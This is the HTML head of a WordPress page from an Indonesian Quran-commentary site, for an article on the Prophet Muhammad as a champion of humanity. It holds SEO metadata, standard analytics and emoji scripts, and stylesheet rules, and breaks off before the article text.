

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/
body_size: 39253
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Al-Quran dan Teladan Nabi Muhammad Sebagai Pejuang Kemanusiaan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tafsiralquran.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tafsiralquran.id/wp-content/uploads/2023/10/cropped-logo_tafsiralquran.id-02-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Selain akhlak mulia, teladan Nabi saw di bulan maulid ini adalah sosoknya yang lain yaitu sebagai pejuang kemanusiaan." />
	<link rel="canonical" href="https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al-Quran dan Teladan Nabi Muhammad Sebagai Pejuang Kemanusiaan" />
	<meta property="og:description" content="Selain akhlak mulia, teladan Nabi saw di bulan maulid ini adalah sosoknya yang lain yaitu sebagai pejuang kemanusiaan." />
	<meta property="og:url" content="https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/" />
	<meta property="og:site_name" content="Tafsir Al Quran | Referensi Tafsir di Indonesia" />
	<meta property="article:publisher" content="https://www.facebook.com/Tafsir-Alquran-ID-107522704291625/" />
	<meta property="article:published_time" content="2023-02-20T12:30:15+00:00" />
	<meta property="article:modified_time" content="2023-06-26T07:27:39+00:00" />
	<meta property="og:image" content="https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan.jpg" />
	<meta property="og:image:width" content="760" />
	<meta property="og:image:height" content="286" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wildan Imaduddin Muhammad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tafsiralquran_i" />
	<meta name="twitter:site" content="@tafsiralquran_i" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Wildan Imaduddin Muhammad" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/#article","isPartOf":{"@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/"},"author":{"name":"Wildan Imaduddin Muhammad","@id":"https://tafsiralquran.id/#/schema/person/f6c8ffec7ce3d9f120d2597575d7ab6c"},"headline":"Wahyu Al-Quran dan Keteladanan Nabi Muhammad Saw Sebagai Pejuang Kemanusiaan","datePublished":"2023-02-20T12:30:15+00:00","dateModified":"2023-06-26T07:27:39+00:00","mainEntityOfPage":{"@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/"},"wordCount":683,"commentCount":0,"publisher":{"@id":"https://tafsiralquran.id/#organization"},"image":{"@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/#primaryimage"},"thumbnailUrl":"https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan.jpg","keywords":["Farid Esack","maulid Nabi","Nabi Muhammad saw sebagai pejuang kemanusiaan","Tafsir Pembebasan","tafsir tematik"],"articleSection":["Featured","Tafsir Tematik"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/#respond"]}]},{"@type":"WebPage","@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/","url":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/","name":"Al-Quran dan Teladan Nabi Muhammad Sebagai Pejuang Kemanusiaan","isPartOf":{"@id":"https://tafsiralquran.id/#website"},"primaryImageOfPage":{"@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/#primaryimage"},"image":{"@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/#primaryimage"},"thumbnailUrl":"https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan.jpg","datePublished":"2023-02-20T12:30:15+00:00","dateModified":"2023-06-26T07:27:39+00:00","description":"Selain akhlak mulia, teladan Nabi saw di bulan maulid ini adalah sosoknya yang lain yaitu sebagai pejuang kemanusiaan.","breadcrumb":{"@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/#primaryimage","url":"https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan.jpg","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2020/11/pejuang-kemanusiaan.jpg","width":760,"height":286,"caption":"Nabi Muhammad saw sebagai pejuang kemanusiaan"},{"@type":"BreadcrumbList","@id":"https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tafsiralquran.id/"},{"@type":"ListItem","position":2,"name":"Wahyu Al-Quran dan Keteladanan Nabi Muhammad Saw Sebagai Pejuang Kemanusiaan"}]},{"@type":"WebSite","@id":"https://tafsiralquran.id/#website","url":"https://tafsiralquran.id/","name":"Tafsir Al Quran | Referensi Tafsir di Indonesia","description":"","publisher":{"@id":"https://tafsiralquran.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tafsiralquran.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://tafsiralquran.id/#organization","name":"Tafsir Al Quran Indonesia","url":"https://tafsiralquran.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/#/schema/logo/image/","url":"https://tafsiralquran.id/wp-content/uploads/2020/07/logo_tafsiralquran.id-02.png","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2020/07/logo_tafsiralquran.id-02.png","width":2482,"height":1896,"caption":"Tafsir Al Quran Indonesia"},"image":{"@id":"https://tafsiralquran.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tafsir-Alquran-ID-107522704291625/","https://x.com/tafsiralquran_i","https://www.instagram.com/tafsiralquran.id/","https://www.youtube.com/channel/UCdWSMewOEOMA8oRBsY1y1VA"]},{"@type":"Person","@id":"https://tafsiralquran.id/#/schema/person/f6c8ffec7ce3d9f120d2597575d7ab6c","name":"Wildan Imaduddin Muhammad","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://tafsiralquran.id/#/schema/person/image/","url":"https://tafsiralquran.id/wp-content/uploads/2020/07/Wildan-Imaduddin-150x150.jpg","contentUrl":"https://tafsiralquran.id/wp-content/uploads/2020/07/Wildan-Imaduddin-150x150.jpg","caption":"Wildan Imaduddin Muhammad"},"description":"Dosen Tafsir Fakultas Ushuluddin UIN Syarif Hidayatullah Jakarta","url":"https://tafsiralquran.id/author/wildan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Feed" href="https://tafsiralquran.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Umpan Komentar" href="https://tafsiralquran.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tafsir Al Quran | Referensi Tafsir di Indonesia &raquo; Wahyu Al-Quran dan Keteladanan Nabi Muhammad Saw Sebagai Pejuang Kemanusiaan Umpan Komentar" href="https://tafsiralquran.id/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-49QQLTDK79"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tafsiralquran.id\/al-quran-dan-teladan-nabi-muhammad-sebagai-pejuang-kemanusiaan\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-49QQLTDK79',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-49QQLTDK79', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tafsiralquran.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tafsiralquran.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 